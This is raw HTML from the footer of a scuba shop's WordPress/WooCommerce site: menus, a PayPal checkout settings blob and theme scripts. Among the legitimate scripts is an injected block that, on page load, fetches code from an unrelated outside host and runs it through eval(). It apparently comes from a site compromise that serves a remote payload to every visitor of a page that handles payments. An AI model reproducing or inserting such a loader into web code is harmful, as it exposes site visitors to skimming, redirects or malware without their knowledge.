	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4807"><a href="https://joescuba.com/joescuba-llc-return-policy/">JoeScuba LLC Return Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4335"><a href="https://joescuba.com/diving-events/">Diving Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1408"><a href="https://joescuba.com/dive-log/">Dive Log</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1409"><a href="https://joescuba.com/dive-sites/">Dive Sites</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1633"><a href="https://joescuba.com/kona-beach-dives/">Kona Beach Dives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://joescuba.com/dive-sites/california-dive-sites/">California Dive Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://joescuba.com/dive-sites/california-dive-sites/breakwater-san-carlos-beach-monterey-ca/">Breakwater (San Carlos Beach): Monterey, CA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://joescuba.com/dive-sites/california-dive-sites/emerald-bay-barges-lake-tahoe/">Emerald Bay Barges, Lake Tahoe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://joescuba.com/dive-sites/california-dive-sites/hurricane-bay-lake-tahoe/">Hurricane Bay, Lake Tahoe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1414"><a href="https://joescuba.com/dive-sites/california-dive-sites/lovers-point-monterey-ca/">Lover&#8217;s Point, Monterey, CA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://joescuba.com/dive-sites/california-dive-sites/point-lobos-monterey-whalers-cove/">Point Lobos, Monterey Area: Whaler&#8217;s Cove</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1416"><a href="https://joescuba.com/dive-sites/florida-dive-sites/">Florida Dive Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://joescuba.com/dive-sites/florida-dive-sites/christ-of-the-abyss-florida/">Christ of the Abyss, Florida</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://joescuba.com/dive-sites/nevada-dive-sites/">Nevada Dive Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://joescuba.com/dive-sites/nevada-dive-sites/sand-harbor-lake-tahoe/">Sand Harbor Lake Tahoe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1522 cl-5"><a href="https://joescuba.com/category/diving-news/">Diving Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1520 cl-11"><a href="https://joescuba.com/category/technical-diving-2/">Technical Diving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523 cl-6"><a href="https://joescuba.com/category/diving-safety-2/">Diving Safety</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1521 cl-9"><a href="https://joescuba.com/category/scuba-gear-reviews/">SCUBA Gear Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1518 cl-10"><a href="https://joescuba.com/category/scuba-instruction/">SCUBA Instruction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1519 cl-4"><a href="https://joescuba.com/category/dive-travel/">Dive Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1525 cl-7"><a href="https://joescuba.com/category/kona-2011/">Kona Diving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1524 cl-3"><a href="https://joescuba.com/category/dive-sites/">Dive Sites</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4836"><a href="#">Brands</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4837"><a href="https://joescuba.com/brand/dive-rite/">Dive Rite</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-5297"><a href="https://joescuba.com/brand/atomic-aquatics/">Atomic Aquatics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4838"><a href="https://joescuba.com/brand/hollis/">Hollis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4839"><a href="https://joescuba.com/brand/seasea/">Sea&amp;Sea</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4840"><a href="https://joescuba.com/brand/ocean-management-systems-oms/">Ocean Management Systems (OMS)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4841"><a href="https://joescuba.com/brand/shearwater/">Shearwater</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4842"><a href="https://joescuba.com/brand/olympus/">Olympus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4843"><a href="https://joescuba.com/brand/aqualung/">Aqualung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4844"><a href="https://joescuba.com/brand/halcyon/">Halcyon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4845"><a href="https://joescuba.com/brand/apeks/">Apeks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3709"><a href="https://joescuba.com/shop/">Shop</a></li>
</ul></nav><!-- end #footer-navigation --><div class="copyright">					<a title="JoeScuba LLC" target="_blank" href="https://joescuba.com/">JoeScuba LLC</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magbook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22totalCents%22%3A0%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%2C%22currency%22%3A%22USD%22%2C%22countryCode%22%3A%22US%22%2C%22availablePaymentMethods%22%3A%5B%22ppcp%22%2C%22stripe%22%5D%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22Tax%22%2C%22amount%22%3A%220.00%22%2C%22type%22%3A%22tax%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%2C%22selectedShippingMethod%22%3A%22%22%7D%2C%22requiredFields%22%3A%5B%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_city%22%2C%22billing_state%22%2C%22billing_postcode%22%2C%22billing_email%22%2C%22shipping_first_name%22%2C%22shipping_last_name%22%2C%22shipping_country%22%2C%22shipping_address_1%22%2C%22shipping_city%22%2C%22shipping_state%22%2C%22shipping_postcode%22%5D%2C%22version%22%3A%222.0.9%22%2C%22generalData%22%3A%7B%22clientId%22%3A%22BAAme3M4H6AZLEEpfCPQn8wwhNxZxQ4lrjONCNxLGLHrdNjcWjUWCkxOBC_UdXMHZXFJrwLvDHjqgYvex4%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3Anull%2C%22version%22%3A%222.0.9%22%2C%22is_admin%22%3Afalse%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22domain-association-file%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fdomain-association-file%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fbilling%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fbilling%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%2C%22setup-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fsetup-tokens%22%7D%2C%22payment-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fpayment-tokens%22%7D%2C%22checkout%5C%2Fvalidation%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcheckout-validation%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20%25s%20button%20before%20placing%20your%20order.%22%2C%22gpay_order_button_click%22%3A%22Please%20click%20the%20Google%20Pay%20button%20before%20placing%20your%20order%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%2C%22required_fields%22%3A%22Please%20fill%20out%20all%20required%20fields.%22%2C%22Y_N_NO%22%3A%223DS%20authentication%20failed.%22%2C%22Y_R_NO%22%3A%223DS%20authentication%20was%20rejected.%22%2C%22Y_U_UNKNOWN%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_U_NO%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_C_UNKNOWN%22%3A%223DS%20authentication%20challenge%20required%20but%20could%20not%20be%20completed.%20Please%20try%20again.%22%2C%22Y__NO%22%3A%223DS%20authentication%20could%20not%20be%20processed.%20Please%20try%20again.%22%2C%22U__UNKNOWN%22%3A%223DS%20system%20is%20currently%20unavailable.%20Please%20try%20again%20later.%22%2C%22___UNKNOWN%22%3A%223DS%20authentication%20status%20unknown.%20Please%20try%20again.%22%2C%22total%22%3A%22Total%22%2C%22ERROR_VALIDATING_MERCHANT%22%3A%22Domain%20registration%20is%20not%20complete.%20Visit%20https%3A%5C%2F%5C%2Fpaymentplugins.com%5C%2Fdocumentation%5C%2Fpaypal%5C%2Fapplepay%5C%2Fsetup%5C%2F%20for%20instructions%20on%20completing%20domain%20registration.%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%20%5C%5C%5C%2F%20Region%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22title%22%3A%22PayPal%22%2C%22sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22needsSetupToken%22%3Afalse%2C%22funding%22%3A%5B%22paypal%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%2C%22add_payment_method%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22BAAme3M4H6AZLEEpfCPQn8wwhNxZxQ4lrjONCNxLGLHrdNjcWjUWCkxOBC_UdXMHZXFJrwLvDHjqgYvex4%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22USD%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_US%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><script type="text/javascript" src="http://platform.twitter.com/widgets.js?ver=1.4.0" id="tweetevents-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/themes/magbook/js/magbook-main.js?ver=6.9" id="magbook-main-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.9" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.9" id="magbook-sticky-settings-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/themes/magbook/js/navigation.js?ver=6.9" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.9" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
//# sourceURL=magbook-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://joescuba.com/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.9" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.9" id="magbook-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://joescuba.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://joescuba.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://joescuba.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 